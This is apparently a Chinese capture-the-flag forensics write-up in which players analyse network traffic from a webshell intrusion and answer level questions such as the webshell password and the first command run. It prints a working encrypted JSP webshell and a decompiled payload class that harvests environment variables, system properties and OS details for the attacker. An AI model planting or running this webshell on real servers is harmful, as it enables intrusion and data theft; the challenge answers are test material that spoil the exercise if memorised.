
关卡06:

150 分 关卡描述:黑客上传的webshell的密码是什么?
1

` <% @page import = "java.util.*,javax.crypto.*,javax.crypto.spec.*" %><% ! class U extends ClassLoader { U ( ClassLoader c ){ super ( c );} public Class g ( byte [] b ){ return super . defineClass ( b , 0 , b . length );}} %><% if ( request . getParameter ( "bing_pass" ) != null ){ String k = ( "" + UUID . randomUUID ()) . replace ( "-" , "" ) . substring ( 16 ); session . putValue ( "u" , k ); out . print ( k ); return ;} Cipher c = Cipher . getInstance ( "AES" ); c . init ( 2 , new SecretKeySpec (( session . getValue ( "u" ) + "" ) . getBytes (), "AES" )); new U ( this . getClass () . getClassLoader ()) . g ( c . doFinal ( new sun . misc . BASE64Decoder () . decodeBuffer ( request . getReader () . readLine ()))) . newInstance () . equals ( pageContext ); %> `
bing_pass
关卡07



关卡描述:黑客通过webshell执行的第一条命令是什么?
http contains “s74e7vwmzs21d5x6.jsp”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
package net.rebeyond.behinder.payload.java ;
import java.io.File ;
import java.util.HashMap ;
import java.util.Iterator ;
import java.util.Map ;
import java.util.Properties ;
import java.util.Set ;
import java.util.Map.Entry ;
import javax.crypto.Cipher ;
import javax.crypto.spec.SecretKeySpec ;
import javax.servlet.ServletOutputStream ;
import javax.servlet.jsp.PageContext ;
public class BasicInfo {
public boolean equals ( Object obj ) {
PageContext page = ( PageContext ) obj ;
page . getResponse (). setCharacterEncoding ( "UTF-8" );
String result = "" ;
try {
StringBuilder e = new StringBuilder ( "<br/><font size=2 color=red>鐜鍙橀噺:</font><br/>" );
Map env = System . getenv ();
Iterator entrySet = env . keySet (). iterator ();
while ( entrySet . hasNext ()) {
String props = ( String ) entrySet . next ();
e . append ( props + "=" + ( String ) env . get ( props ) + "<br/>" );
}
e . append ( "<br/><font size=2 color=red>JRE绯荤粺灞炴��:</font><br/>" );
Properties var16 = System . getProperties ();
Set var17 = var16 . entrySet ();
Iterator driveList = var17 . iterator ();
while ( driveList . hasNext ()) {
Entry currentPath = ( Entry ) driveList . next ();
e . append ( currentPath . getKey () + " = " + currentPath . getValue () + "<br/>" );
}
String var18 = ( new File ( "" )). getAbsolutePath ();
String var19 = "" ;
File [] roots = File . listRoots ();
File [] so = roots ;
int key = roots . length ;
for ( int entity = 0 ; entity < key ; ++ entity ) {
File osInfo = so [ entity ] ;
var19 = var19 + osInfo . getPath () + ";" ;
}
String var20 = System . getProperty ( "os.name" ) + System . getProperty ( "os.version" ) + System . getProperty ( "os.arch" );
HashMap var21 = new HashMap ();
var21 . put ( "basicInfo" , e . toString ());
var21 . put ( "currentPath" , var18 );
var21 . put ( "driveList" , var19 );
var21 . put ( "osInfo" , var20 );
result = this . buildJson ( var21 , true );
String var22 = page . getSession (). getAttribute ( "u" ). toString ();
ServletOutputStream var23 = page . getResponse (). getOutputStream ();
var23 . write ( Encrypt ( result . getBytes (), var22 ));
var23 . flush ();
var23 . close ();
page . getOut (). clear ();
} catch ( Exception var15 ) {
var15 . printStackTrace ();
}
return true ;
}
public static byte [] Encrypt ( byte [] bs , String key ) throws Exception {
byte [] raw = key . getBytes ( "utf-8" );
SecretKeySpec skeySpec = new SecretKeySpec ( raw , "AES" );
Cipher cipher = Cipher . getInstance ( "AES/ECB/PKCS5Padding" );
cipher . init ( 1 , skeySpec );
byte [] encrypted = cipher . doFinal ( bs );
return encrypted ;
}
private String buildJson ( Map entity , boolean encode ) throws Exception {
StringBuilder sb = new StringBuilder ();
String version = System . getProperty ( "java.version" );
sb . append ( "{" );
Iterator var6 = entity . keySet (). iterator ();
while ( var6 . hasNext ()) {
String key = ( String ) var6 . next ();
sb . append ( "\"" + key + "\":\"" );
String value = (( String ) entity . get ( key )). toString ();
if ( encode ) {
Class Base64 ;
Object Encoder ;
if ( version . compareTo ( "1.9" ) >= 0 ) {
this . getClass ();
Base64 = Class . forName ( "java.util.Base64" );
Encoder = Base64 . getMethod ( "getEncoder" , ( Class [] ) null ). invoke ( Base64 , ( Object [] ) null );
value = ( String ) Encoder . getClass (). getMethod ( "encodeToString" , new Class [] { byte [] . class }). invoke ( Encoder , new Object [] { value . getBytes ( "UTF-8" )});
} else {
this . getClass ();
Base64 = Class . forName ( "sun.misc.BASE64Encoder" );
Encoder = Base64 . newInstance ();
value = ( String ) Encoder . getClass (). getMethod ( "encode" , new Class [] { byte [] . class }). invoke ( Encoder , new Object [] { value . getBytes ( "UTF-8" )});
value = value . replace ( "\n" , "" ). replace ( "\r" , "" );
}
}
sb . append ( value );
sb . append ( "\"," );
}
sb . setLength ( sb . length () - 1 );
sb . append ( "}" );
return sb . toString ();
}
}
pwd
关卡08
黑客获取webshell时查询当前shell的权限是什么?
tomcat
关卡09

关卡描述:利用webshell查询服务器Linux系统发行版本是什么?
关卡10
关卡描述:黑客从服务器上下载的秘密文件的绝对路径是什么?


关卡11:
50 分 关卡描述:黑客通过反连执行的第一条命令是什么?
关卡12:

50 分 关卡描述:黑客通过什么文件修改的root密码(绝对路径)
关卡13:
250 分 关卡描述:黑客设置的root密码是多少?

关卡14:
50 分 关卡描述:黑客留下后门的反连的ip和port是什么?(ip:port)
关卡15:
150 分 关卡描述:黑客通过后门反连执行的第一条命令是什么?
第三阶段

